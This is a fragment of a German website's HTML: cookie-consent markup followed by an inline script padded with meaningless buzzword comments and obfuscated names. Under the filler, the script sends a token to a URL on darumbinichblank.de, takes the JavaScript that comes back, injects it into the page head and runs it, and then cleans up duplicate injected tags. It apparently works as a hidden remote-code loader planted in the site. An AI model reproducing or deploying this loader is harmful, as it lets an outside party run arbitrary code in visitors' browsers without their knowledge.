								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht zu Ihrer Identifizierung verwendet werden.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Is ok</button>
		<button class="cmplz-btn cmplz-deny">Nö</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/darumbinichblank.de\/?qxiqin=56x5","reactor_supertypescriptive":"kv4oXTD\/8SsWoI1X4Aji0TFLUzBiN1Zvd1h3UkJZSC9xWExMU1E9PQ==","autoreacting_sass":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"db480b9dfa"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
